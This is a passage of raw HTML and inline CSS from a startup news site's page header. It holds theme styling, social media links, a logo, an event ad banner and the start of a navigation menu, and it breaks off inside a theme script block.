><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_20" > <style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_20{float:right;clear:none}</style> <style>.tdi_21 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_21 .tdm-social-item i.td-icon-linkedin,.tdi_21 .tdm-social-item i.td-icon-pinterest,.tdi_21 .tdm-social-item i.td-icon-blogger,.tdi_21 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_21 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_21 .tdm-social-item i{line-height:22.8px}.tdi_21 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_21 .tdm-social-item i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_21 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_21 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_21"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Taalk/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/taalkstudio"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/taalk.com"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@taalk"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" > <style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" > <style scoped>.tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="tdi_26_rand_style td-element-style" ></div><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_30" > <style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row}.tdi_30 .tdb-logo-a,.tdi_30 h1{align-items:flex-start;justify-content:flex-start}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://taalk.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="http://taalk.com/wp-content/uploads/2024/11/logotaalk_retina1.png" data-src="http://taalk.com/wp-content/uploads/2024/11/taalk_small_top.png" alt="Logo"  title="" src="[data-uri]" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span8"> <style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_32{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_33 td_block_template_4"> <style>.tdi_33{margin-bottom:0px!important}</style> <style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33 .td-spot-id-spot_img_hidden{display:none}.tdi_33 .td-adspot-title{display:block}.tdi_33.td-a-rec-img{text-align:right}.tdi_33.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="https://kovaisummit.zohobackstage.com/" class="td_spot_img_all"><img data-src="https://taalk.com/wp-content/uploads/2026/01/KS-Banner.png"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 903px; --smush-placeholder-aspect-ratio: 903/101;" /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row" > <style scoped>.tdi_35{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_35,.tdi_35 .tdc-inner-columns{display:block}.tdi_35 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"> <style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38{display:inline-block}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 12px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style> <style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style> <style></style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-navigation-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-8306"><a href="https://taalk.com/startups/"><div class="tdb-menu-item-text">Startups</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_39" > <style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_39 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_39 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{display:block;order:0}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-module-meta-info{border-color:#eaeaea}.tdi_39 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .block-mega-child-cats{width:160px}.tdi_39 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:14px}.tdi_39 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_39 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_39 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
